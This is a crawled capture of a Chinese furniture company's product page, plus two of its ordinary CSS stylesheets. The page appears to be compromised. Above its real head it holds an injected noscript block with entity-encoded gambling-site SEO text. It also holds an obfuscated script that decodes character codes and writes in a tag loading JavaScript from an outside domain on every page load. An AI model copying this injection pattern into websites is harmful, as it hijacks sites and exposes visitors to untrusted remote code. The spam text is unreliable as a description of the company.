

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jxqjj.com/?list_13/49.html
body_size: 2701
content:
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<!DOCTYPE html>

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta content="telephone=no" name="format-detection" />
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<title>东方文岚饭店-东方文岚饭店-浙江金喜鹊智能家具有限公司-浙江金喜鹊智能家具有限公司</title>
<meta name="keywords" content="浙江金喜鹊智能家具有限公司" />
<meta name="description" content="浙江金喜鹊智能家具有限公司" />
<link href='/skin/css/global.css' rel='stylesheet' type='text/css'  />
<link href='/skin/css/style.css' rel='stylesheet' type='text/css'  />
<link href='/skin/css/themes.css' rel='stylesheet' type='text/css'  />
<link href='/skin/css/main.css' rel='stylesheet' type='text/css'  />
<link href='/skin/css/swiper.css' rel='stylesheet' type='text/css'  />
<link href='/skin/css/animated.min.css' rel='stylesheet' type='text/css'  />
<script type='text/javascript' src='/skin/js/jq.min.js' ></script>
<script type='text/javascript' src='/skin/js/main.js' ></script>
<script type='text/javascript' src='/skin/js/form.js' ></script>
<script type='text/javascript' src='/skin/js/srem.js' ></script>
<script type='text/javascript' src='/skin/js/swiper.js' ></script>
<script type='text/javascript' src='/skin/js/wow.min.js' ></script>
<script type='text/javascript' src='/skin/js/style.js' ></script>
</head>
<script>
$(function(){
	var wow=new WOW().init();
})
</script>
<!-- 加载中 -->
<div class="loader hide"></div>
<script>
$('.loader').show().I();
$(document).ready(function(){$('.loader').fadeOut();});
</script>
<!-- 加载中 end -->
<body>
<div id="header" class="fixed ">
  <div class="wrap clear_both">
    <div class="logo fl"><a href="/"><img src="/static/upload/image/20230818/1692333575941001.png" alt="">
	
	</a></div>
    <div class="fr menu trans"><img src="/skin/img/menu.png" alt=""></div>
    <div class="menu_bg hide fp trans"></div>
    <div class="menu_bg1 hide fp"></div>
    <div class="nav fr clear_both trans"> 
	
	<a href="/"  class='block nav_a trans fl '>首页</a> 
	
	 <a href="/?a/about/" class="block nav_a trans fl ">关于我们</a>  <a href="/?a/products/" class="block nav_a trans fl on">工程案例</a>  <a href="/?a/news/" class="block nav_a trans fl ">新闻</a>  <a href="/?a/contact/" class="block nav_a trans fl ">联系</a> 
      <div class="sousuo m-Pic fr"><img src="/skin/img/icon1.png" alt=""></div>
    </div>
    <div class="sou clear_both">
      <form action="/?search/"  method="get" id="form_search" >
        <input type="text" name="keyword" placeholder="请输入要搜索的产品名称">
        <div id="search" type="button" value="" class="citySearch" onclick="$(this).parents('form').submit();" >搜&nbsp;&nbsp;索</div>
      </form>
    </div>
  </div>
</div>

<div class="products_detail clear_both wrap">
  <div class="detail clear_both relative" data-wow-delay="0.2s">
    <div class="con_img clear_both m-Pic"> <p style="text-align: center;"><img src="/static/upload/image/20230704/1688442568915410.jpg"/></p> </div>
    <div class="detail_text1 wow fadeInUp" data-wow-delay="0.3s">
      <div class="anniu clear_both">  </div>
      <p class="p1">东方文岚饭店</p>
      <p class="p2">浙江金喜鹊智能家具有限公司...</p>
    </div>
  </div>
  <div class="detail_text wow fadeInUp">
    <div class="anniu clear_both"> <!--<a href="" class="left fl block anniu_a"><img src="/skin/img/icon13.png"></a>-->  <a href="/?a/products/p3/" class="center fl block text-center anniu_a"><img src="/skin/img/icon14.png" alt=""></a>  <!--<a href="" class="right fl block anniu_a"><img src="/skin/img/icon15.png" alt=""></a>--> </div>
    <p class="p1">东方文岚饭店</p>
    <p class="p2">浙江金喜鹊智能家具有限公司...</p>
    <a href="http://wpa.qq.com/msgrd?v=3&uin=2262354506&site=qq&menu=yes" class="weilian block"><img src="/skin/img/icon16.png">&ensp;咨询购买</a> </div>
</div>
<div id="footer" class="clear_both">

  <div class="footer_top clear_both">

    <div class="wrap1 clear_both"> <span class="fl">友情链接：</span>

      <div class="swiper-container fl link_con">

        <div class="swiper-wrapper"> </div>

      </div>

    </div>

  </div>

  <div class="footer_bottom">

    <div class="weixin text-center"> <img src="/static/upload/image/20230621/1687324745340274.png" alt="" class="erweima_img">

      <p class="p1">官方微信</p>

    </div>

    <div class="copyright text-center">Copyright © 2022-2042  浙江金喜鹊智能家具有限公司 版权所有　<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备2023018673号-2</a>　

	

	</div>

  </div>

</div>

<div class="kefu">

  <div class="cha"><img src="/skin/img/cha.jpg" alt="" class="fr"></div>

  <p class="p1 text-center">浙江金喜鹊智能家具有限公司</p>

  <p class="p3 text-center">咨询热线</p>

  <p class="p4 text-center">400-188-7818</p>

  <a href="http://wpa.qq.com/msgrd?v=3&uin=2262354506&site=qq&menu=yes" target="_blank" class="a1 block text-center"><img src="/skin/img/zhi.png">&ensp;在线咨询</a> <a href="http://wpa.qq.com/msgrd?v=3&uin=2262354506&site=qq&menu=yes" target="_blank" class="a2 block text-center"><img src="/skin/img/zhi.png">&ensp;在线预约</a> </div>

<div class="lianxi">

  <div class="weixin lian"> <img src="/skin/img/weixin.png" alt="">

    <div class="erweima trans"> <img src="/static/upload/image/20230621/1687324745340274.png" alt="" class="erweima_img"> </div>

  </div>

  <a href="" class="block xinlang lian" target="_blank"> <img src="/skin/img/xinlang.png" alt=""> </a> <a href="#" class="block top lian"> TOP </a> </div>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/03210ae93280be251a03864b152776950/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jxqjj.com/skin/css/global.css
body_size: 2204
content:


/*global css*/
* {
	font-family: "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "微软雅黑", Arial, sans-serif;/*font-family:'Microsoft Yahei', PingFangSC-Regular, Arial, Helvetica, sans-serif;*/
	-webkit-text-size-adjust: none;
	-webkit-tap-highlight-color: transparent;/*letter-spacing: 1px;*/
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, p, form, fieldset, input, textarea, blockquote {
	padding: 0;
	margin: 0;
	font-size: 14px;
	color: #333;
}
h1, h2, h3, h4, h5, h6, th {
	font-weight: normal;
}
li {
	list-style-type: none;
}
img {
	border: none;
}
table {
	border-collapse: collapse;
}
input, select, textarea {
	outline: none;
	background: none;
}
select::-ms-expand {
display: none;
}
select {
	border: none;
	outline: none;
	/*将默认的select选择框样式清除*/
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;/*在选择框的最右侧中间显示小箭头图片*/
	/*background: url(../img/arrow.png) no-repeat scroll right center transparent;*/
}
/*常用类*/
.fl {
	float: left;
}
.fr {
	float: right;
}
.rp {
	position: relative;
	z-index: 1;
}
.ap {
	position: absolute;
}
.ap.max {
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}
.fp {
	position: fixed;
}
.fz0 {
	font-size: 0;
}
.auto {
	margin: auto;
}
.hide {
	display: none;
}
.block {
	display: block !important;
}
.inline {
	display: inline !important;
}
.inline-block {
	display: inline-block !important;
*display:inline;
	zoom: 1;
}
.table {
	display: table;
}
.table-cell {
	display: table-cell;
}
.over {
	overflow: hidden;
}
.m-Pic {
	text-align: center;
	display: block;
	font-size: 0;
}
.m-Pic b {
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.m-Pic img {
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.b-Pic {
	overflow: hidden;
}
.b-Pic img {
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.b-Pic:hover img {
	-webkit-transform: scale(1.06);
	-moz-transform: scale(1.06);
	transform: scale(1.06);
}
.i-Pic {
	overflow: hidden;
	font-size: 0;
}
.i-Pic img {
	width: 100%;
	min-height: 100%;
	background: #ccc;
}
.r-Pic {
	overflow: hidden;
	display: inline-block;
	position: relative;
}
.r-Pic img {
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.r-Pic:hover img {/*-webkit-transform:scale(1.06); -moz-transform:scale(1.06); transform:scale(1.06);*/
}
.r-Pic:before {
	border-left: 1px solid transparent;
	border-top: 1px solid transparent;
	left: 0;
	top: 0;
}
.r-Pic:after {
	border-right: 1px solid transparent;
	border-bottom: 1px solid transparent;
	right: 0;
	bottom: 0;
}
.r-Pic:before, .r-Pic:after {
	position: absolute;
	height: 0;
	width: 0;
	z-index: 2;
	-webkit-transition: all 500ms ease 0s;
	-moz-transition: all 500ms ease 0s;
	-ms-transition: all 500ms ease 0s;
	-o-transition: all 500ms ease 0s;
	transition: all 500ms ease 0s;
	content: '';
	display: block;
	pointer-events: none;
	z-index: 122;
}
.r-Pic:hover:before {
	height: 100%;
	width: 100%;
	border-color: #f9c045;
}
.r-Pic:hover:after {
	height: 100%;
	width: 100%;
	border-color: #f9c045;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-over {
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.text-line {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box !important;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
.text-line.line3 {
	-webkit-line-clamp: 3;
}
.text-line.line4 {
	-webkit-line-clamp: 4;
}
.text-line.line5 {
	-webkit-line-clamp: 5;
}
.nowrap, [nowrap] {
white-space:nowrap;
}
.break {
	white-space: normal;
	word-break: break-all;
}
.v-middle {
	vertical-align: middle;
}
.v-top {
	vertical-align: top;
}
.v-bottom {
	vertical-align: bottom;
}
.border-box {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.trans {
	-webkit-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
	outline: none;
}
.pointer {
	cursor: pointer !important;
}
.upper {
	text-transform: uppercase;
}
.lower {
	text-transform: lowercase;
}
.maxh {
	height: 100%;
}
.maxw {
	width: 100%;
}
/*padding*/
.clear {
	margin: 0px auto;
	clear: both;
	height: 0px;
	font-size: 0px;
	overflow: hidden;
	position: relative;
}
.clear.a {
	top: -54px;
	display: block;
	height: 1px;
	width: 100%;
	position: relative;
}
.clean {
	zoom: 1;
}
.clean:after, .clean:before {
	content: '';
	display: table;
}
.clean:after {
	clear: both;
}
/*a*/
a {
	color: #333;
	text-decoration: none;
}
a.red {
	color: red;
	text-decoration: none;
}
a.red:hover {
	color: red;
	text-decoration: underline;
}
a * {
	text-decoration: none;
}
a:hover * {
	text-decoration: none;
}
/*turn page*/
/*#turn_page{text-align:center; height:35px; line-height:35px; clear:both;}
#turn_page span{border:1px #cecece solid; display:inline-block; *display:inline; *zoom:1; font-size:14px; height:33px; line-height:33px; overflow:hidden; background:#fff; vertical-align:top; margin:0 4px; border-radius:4px; -ms-border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px;}
#turn_page span em{width:7px; height:12px; display:inline-block; vertical-align:middle; margin-top:-2px;}
#turn_page font, #turn_page a{width:32px; height:33px; display:block; text-align:center; text-decoration:none;}
#turn_page .page_item_current{background:#333; color:#fff; cursor:default;}
#turn_page .page_button, #turn_page .page_noclick{width:auto; padding:0 12px;}
#turn_page .page_noclick{cursor:no-drop;}
#turn_page .icon_page_prev{background:url(../img/normal.png) no-repeat -391px -24px; margin-right:6px;}
#turn_page .icon_page_next{background:url(../img/normal.png) no-repeat -408px -24px; margin-left:6px;}*/

#turn_page {
	text-align: center;
	text-align: center;
	font-size: 0;
}
#turn_page font, #turn_page form, #turn_page a {
	font-size: 16px;
	margin: 6px;
	padding: 0 15px;
	background: #fff;
	border: 1px solid #ddd;
	line-height: 40px;
	display: inline-block;
	-webkit-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
}
/*#turn_page .prev,
#turn_page .next{display: none;}*/
#turn_page .prev:before {
	content: '< ';
	font-family: serif;
}
#turn_page .next:after {
	content: ' >';
	font-family: serif;
}
#turn_page .item {
	background: none;
}
#turn_page .item.current {
	background: #f5b41b;
	color: #fff;
	border-color: #f5b41b;
}
#turn_page a:hover {
	text-decoration: underline;
	color: #f5b41b;
}
#turn_page a {
	cursor: pointer;
}
#turn_page form {
	padding: 0;
}
#turn_page form span {
	padding: 0 17px;
	background: #ebebeb;
}
#turn_page form label {
	height: 38px;
	margin: 0 8px;
	border: 1px solid #ddd;
}
#turn_page form label select {
	width: 60px;
	text-indent: 6px;
}
#turn_page.m0 {
	padding: 20px 0 60px;
}
#turn_page.m1 {
	padding: 30px 0 40px 50px;
	text-align: left;
}
#turn_page.m2 {
	padding: 30px 0 10px;
}
#turn_page.m3 {
	padding: 10px 0 10px;
}
#turn_page.m4 {
	padding: 30px 0 10px;
	text-align: left;
	margin-left: -6px;
}


--- FILE ---
content_type: text/css
request_url: http://jxqjj.com/skin/css/style.css
body_size: 5912
content:
/* 模板下载/仿站/小程序/网站建设*/
/* 风格酷模板网 做优质整站源码下载网站 www.fenggeku.com */
/* QQ群：434230249 */
/*分页样式*/
.pglist{padding: 20px 0 30px;width:100%;text-align: center;clear: both;}
.pglist a,.pglist span{color: #666;padding: 0 14px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 34px;background: #fff;border: 1px solid #ddd;-webkit-border-radius: 2px;border-radius: 2px;}
.pglist a:hover,.pglist span{display:inline-block;color: #fff;background: #D2D1D1;border-color: #D2D1D1;}
.pglist a.page-num-current{display:inline-block;color: #fff;background: #D2D1D1;border-color: #D2D1D1;}


@charset "utf-8";
@font-face {
	font-family: 'iconfont';  /* project id 876485 */
	src: url('../fonts/font_876485_a3vf69rydgp.eot');
	src: url('../fonts/font_876485_a3vf69rydgp.eot') format('embedded-opentype'), url('../fonts/font_876485_a3vf69rydgp.woff') format('woff'), url('../fonts/font_876485_a3vf69rydgp.ttf') format('truetype'), url('../fonts/font_876485_a3vf69rydgp.svg#iconfont') format('svg');
}
body {
	max-width: 1920px;
	margin: auto;
}
html, body {
	min-height: 100%;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear_both {
	zoom: 1;
}
.clear_both:before {
	content: "";
	display: table;
	clear: both;
}
.clear_both:after {
	content: "";
	display: table;
	clear: both;
}
.relative {
	position: relative;
}
.absolute {
	position: absolute;
}
.fixed {
	position: fixed;
}
.inline-block {
	display: inline-block;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.trans {
	-webkit-transition: all 500ms ease 0s;
	-moz-transition: all 500ms ease 0s;
	-ms-transition: all 500ms ease 0s;
	-o-transition: all 500ms ease 0s;
	transition: all 500ms ease 0s;
}
.rotating180 {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg); /* IE 9 */
	-moz-transform: rotate(180deg); /* Firefox */
	-webkit-transform: rotate(180deg);/* Safari 和 Chrome */
	-o-transform: rotate(180deg);
}
.gray {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
}
.main {
	overflow: hidden;
	position: relative;
}
.wrap {
	max-width: 95.8%;
	margin: 0 auto;
}
.wrap1 {
	max-width: 62.5%;
	margin: 0 auto;
}
/*头部 header*/
#header {
	width: 100%;
	height: 18px;
	background: transparent;
	top: 0;
	left: 0;
	right: 0;
	padding: 37px 0px 45px;
	z-index: 100;
}
/*#header .logo{margin-top:-20px;}*/
#header .logo a {
	font-size: 26px;
	color: #333;
	font-weight: bold;
}
#header.pro {
	border-bottom: 1px solid #e7e7e7;
}
#header.headerbg {
	background: #fff;
}
#header .nav .nav_a {
	margin-right: 80px;
	color: #666;
}
#header .nav .nav_a:hover {
	color: #333;
	font-weight: bold;
}
#header .nav .nav_a.on {
	color: #333;
	font-weight: bold;
}
#header .nav .lang {
	cursor: pointer;
}
#header .nav .sousuo {
	cursor: pointer;
}
#header .menu {
	display: none;
}
#header .menu_bg1 {
	left: 0;
	top: 100px;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,.4);
	z-index: 99;
}
#header .sou {
	background: #fff;
	width: 100%;
	z-index: 134;
	position: fixed;
	left: -100%;
	top: 100px;
	overflow: auto;
	height: 70px;
	border-top: 1px solid #aaa;
}
#header .sou input[type="text"] {
	height: 32px;
	width: 74%;
	margin: 0.5rem 0 0 1.5%;
	border: 1px solid #ccc;
	text-indent: 0.2rem;
	font-size: 18px;
	line-height: 32px;
	float: left;
}
#header .sou #search {
	height: 32px;
	width: 20%;
	margin: 0.5rem 1.5% 0 0;
	font-size: 20px;
	line-height: 32px;
	background: #333;
	color: #fff;
	text-align: center;
	cursor: pointer;
	float: right;
}
#header .sou.on {
	left: 0;
}
#header .menu_bg1.on {
	display: block;
}
/*尾部 footer*/
#footer {
	background: #333;
}
#footer .footer_top {
	border-bottom: 1px solid #3e3e3e;
	height: 62px;
}
#footer .footer_top * {
	font-size: 12px;
	color: #666;
	vertical-align: middle;
}
#footer .footer_top a {
	margin-right: 10px;
}
#footer .footer_top a:hover {
	color: #fff;
}
#footer .footer_top .wrap1 {
	margin-top: 25px;
}
#footer .footer_top .wrap1 .link_con .swiper-slide {
	width: auto;
	padding: 0px 3px;
}
#footer .footer_bottom {
	margin-top: 20px;
}
#footer .footer_bottom .p1 {
	font-size: 12px;
	line-height: 30px;
	color: #ccc;
}
#footer .footer_bottom .copyright {
	margin: 20px auto 50px;
	font-size: 12px;
	line-height: 30px;
	color: #ccc;
}
#footer .footer_bottom .copyright * {
	font-size: 12px;
	line-height: 30px;
	color: #ccc;
}
#footer .footer_bottom .erweima_img {
	width: 90px;
	height: 90px;
	text-align: center;
}
.kefu {
	position: fixed;
	top: 150px;
	right: 5.2%;
	z-index: 100;
	width: 200px;
	height: 380px;
	background: #fff;
}
.kefu .cha {
	margin: 10px;
}
.kefu .cha img {
	cursor: pointer;
}
.kefu .p1 {
	font-size: 22px;
	color: #333;
	margin: 20px auto 8px;
}
.kefu .p2 {
	font-size: 12px;
	color: #666;
}
.kefu .p3 {
	font-size: 14px;
	color: #999;
	margin: 60px auto 15px;
}
.kefu .p4 {
	font-size: 22px;
	color: #474747;
}
.kefu .a1 {
	font-size: 14px;
	color: #fff;
	width: 140px;
	height: 40px;
	background: #666;
	border-radius: 20px;
	line-height: 40px;
	margin: 40px auto 10px;
}
.kefu .a2 {
	font-size: 14px;
	color: #fff;
	width: 140px;
	height: 40px;
	background: #999;
	border-radius: 20px;
	line-height: 40px;
	margin: 0 auto;
}
.kefu a img {
	vertical-align: middle;
}
.lianxi {
	position: fixed;
	bottom: 10%;
	right: 5.2%;
	z-index: 100;
	width: 50px;
	height: 153px;
	cursor: pointer;
}
.lianxi .lian {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	background: rgba(0,0,0,0.5);
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	color: #fff;
}
.lianxi .lian img {
	vertical-align: middle;
}
.lianxi .weixin {
	position: relative;
}
.lianxi .weixin .erweima {
	position: absolute;
	top: 0px;
	right: 120%;
	z-index: 50;
	opacity: 0;
	max-width: 90px;
	max-height: 90px;
}
.lianxi .weixin .erweima_img {
	width: 90px;
	height: 90px;
	text-align: center;
}
.lianxi .weixin:hover .erweima {
	opacity: 1;
}
/*广告图 banner*/
.top_bg.on {
	margin-top: 100px;
}
.top_bg .top_bg_con .top_bg_button {
	width: 30px;
	height: 59px;
}
.top_bg .top_bg_con .swiper-button-next {
	background: url(../img/right.png) no-repeat center;
	right: 3.1%;
}
.top_bg .top_bg_con .swiper-button-prev {
	background: url(../img/left.png) no-repeat center;
	left: 3.1%;
}
/*index 首页*/
.index_pro .title {
	line-height: 130px;
}
.index_pro .title .p1 {
	font-size: 36px;
}
.index_pro .title .pro_a a {
	font-size: 14px;
	color: #666;
}
.index_pro .title .pro_a a:hover {
	color: #333;
	font-weight: bold;
}
.index_pro .con .index_pro_con {
	padding-bottom: 150px;
}
.index_pro .con .swiper-slide .pro_a {
	width: 25%;
	overflow: hidden;
	border-bottom: 1px solid #fff;
}
.index_pro .con .swiper-slide .pro_a .img {
	border-right: 1px solid #fff;
	background: #f2f2f2;
}
.index_pro .con .swiper-slide .pro_a .img_bg {
	height: 100%;
	left: 0;
	right: 1px;
	background: rgba(0,0,0,0.3);
	z-index: 10;
	text-align: center;
	bottom: 100%;
}
.index_pro .con .swiper-slide .pro_a .img_bg .p1 {
	font-size: 22px;
	color: #fff;
	line-height: 42px;
	display: inline-block;
	border-bottom: 3px solid #fff;
	margin-top: 13%;
}
.index_pro .con .swiper-slide .pro_a .img_bg .p2 {
	font-size: 14px;
	color: #f2f2f2;
	line-height: 42px;
}
.index_pro .con .swiper-slide .pro_a:hover .img_bg {
	bottom: 0;
}
.index_pro .con .index_pro_con .swiper_button {
	bottom: 60px;
	top: auto;
	width: 50px;
	height: 50px;
	background: #f1f1f1;
	border-radius: 2px;
}
.index_pro .con .index_pro_con .swiper_button_cen {
	bottom: 60px;
	width: 80px;
	height: 50px;
	background: #f1f1f1;
	border-radius: 2px;
	position: absolute;
	left: 50%;
	margin-left: -40px;
}
.index_pro .con .index_pro_con .swiper-button-next {
	right: 43%;
}
.index_pro .con .index_pro_con .swiper-button-prev {
	left: 43%;
}
.index_about {
	background: #f6f6f6;
}
.index_about .img {
	width: 50%;
}
.index_about .text {
	width: 50%;
}
.index_about .text .p1 {
	font-size: 60px;
	margin-top: 15%;
	text-transform: uppercase;
}
.index_about .text .p2 {
	font-size: 16px;
	margin: 1% auto 4%;
	color: #666;
}
.index_about .text .p3 {
	font-size: 14px;
	color: #666;
	width: 71%;
	margin: 0 auto;
}
.index_about .text .a1 {
	font-size: 14px;
	color: #333;
	width: 160px;
	height: 50px;
	margin: 50px auto 0;
	border: 1px solid #999;
	line-height: 50px;
}
.index_about .text .a1:hover {
	color: #fff;
	background: #333;
	border: 1px solid #333;
}
.index_info {
	margin: 60px auto;
}
.index_info .title .p1 {
	font-size: 36px;
}
.index_info .title .p2 {
	font-size: 14px;
	color: #999;
	line-height: 34px;
}
.index_info .con {
	margin-top: 60px;
}
.index_info .con .text {
	border-bottom: 1px solid #ededed;
	padding: 2%;
}
.index_info .con .text .tent {
	width: 49%;
}
.index_info .con .text .tent .p3 {
	font-size: 18px;
	line-height: 48px;
}
.index_info .con .text .tent .p4 {
	font-size: 14px;
	line-height: 24px;
	height: 48px;
	overflow: hidden;
	color: #999;
}
.index_info .con .text .tent .p7 {
	font-size: 12px;
	line-height: 24px;
	color: #999;
	display: none;
}
.index_info .con .text .you {
	width: 20%;
	border-left: 1px solid #eaeaea;
}
.index_info .con .text .you .time {
	padding-left: 10%;
}
.index_info .con .text .you .time .p5 {
	font-size: 50px;
	line-height: 74px;
}
.index_info .con .text .you .time .p6 {
	font-size: 14px;
	color: #999;
	line-height: 30px;
	text-indent: 1em;
}
.index_info .con .text .you .jiantou {
	margin: 12% 33% 0 0;
}
.index_info .con .text .you .jiantou .img2 {
	display: none;
}
.index_info .con .text:hover {
	background: #333;
	border-bottom: 1px solid #333;
}
.index_info .con .text:hover .tent .p3 {
	color: #fff;
}
.index_info .con .text:hover .tent .p4 {
	color: #fff;
}
.index_info .con .text:hover .tent .p7 {
	color: #fff;
}
.index_info .con .text:hover .you {
	border-left: 1px solid #fff;
}
.index_info .con .text:hover .you .time .p5 {
	color: #fff;
}
.index_info .con .text:hover .you .time .p6 {
	color: #fff;
}
.index_info .con .text:hover .you .jiantou {
	margin: 12% 28% 0 0;
}
.index_info .con .text:hover .you .jiantou .img1 {
	display: none;
}
.index_info .con .text:hover .you .jiantou .img2 {
	display: block;
}
.index_partner {
	margin: 60px auto;
}
.index_partner .title .p1 {
	font-size: 36px;
}
.index_partner .title .p2 {
	font-size: 14px;
	color: #999;
	line-height: 34px;
}
.index_partner .title .p3 {
	font-size: 14px;
	color: #666;
	line-height: 34px;
}
.index_partner .con {
	margin-top: 40px;
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
}
.index_partner .con .text {
	width: 12.5%;
	border-top: 1px solid #efefef;
	background: #f8f8f8;
	overflow: hidden;
}
.index_partner .con .text:before {
	content: '';
	width: 100%;
	padding-top: 70.484581497797356828193832599119%;
	display: block;
}
.index_partner .con .text .img {
	border-left: 1px solid #efefef;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.index_partner .con .text .img img {
	max-width: 80%;
	height: auto;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
}
.index_partner .con .text .img:hover img {
	height: auto;
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: gray;
}
.index_contact {
